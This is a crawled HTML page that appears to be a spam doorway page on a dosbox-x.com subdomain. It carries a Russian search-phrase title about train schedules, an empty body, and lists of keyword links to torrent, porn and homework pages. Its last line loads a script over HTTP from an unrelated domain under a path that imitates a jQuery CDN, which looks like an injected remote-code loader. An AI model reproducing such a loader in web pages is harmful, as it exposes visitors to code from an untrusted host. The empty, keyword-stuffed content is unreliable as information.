

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-raspisanie-elektrichek-viz-kuzino.html
body_size: 1875
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек виз кузино - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек виз кузино</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-kogda-zapolnyayutsya-dopolnitelnye-listy-knigi-prodazh.html">Когда заполняются дополнительные листы книги продаж</a></li>
                                <li><a href="ut2-dogovor-arendy-kvartiry-u-chastnogo-lica-obrazec.html">Договор аренды квартиры у частного лица образец</a></li>
                                <li><a href="ut2-reshebnik-zankova-2-klass.html">Решебник занкова 2 класс</a></li>
                                <li><a href="ut2-simulyator-gaishnika-na-kompyuter.html">Симулятор гаишника на компьютер</a></li>
                                <li><a href="ut2-pilot-sobaki-akkordy.html">Пилот собаки аккорды</a></li>
                                <li><a href="ut2-skachat-torrent-igry-pro-dinozavrov.html">Скачать торрент игры про динозавров</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-porno-retro-filmy.html">Скачать порно ретро фильмы</a></li>
                                            <li><a href="ut2-okruglenie-cifr-onlayn.html">Округление цифр онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-palmira-kerlis-vblizi-i-daleko.html">Пальмира керлис вблизи и далеко</a></li>
                                            <li><a href="ut2-darya-multserial-1-sezon-skachat-torrent.html">Дарья мультсериал 1 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-zapovedniki-severa-prezentaciya-skachat.html">Заповедники севера презентация скачать</a></li>
                                            <li><a href="ut2-arno-kratkoe-soderzhanie.html">Арно краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-goryachie-klavishi-logic-pro-x-pdf.html">Горячие клавиши logic pro x pdf</a></li>
                                            <li><a href="ut2-taras-shevchenko-kniga-skachat.html">Тарас шевченко книга скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
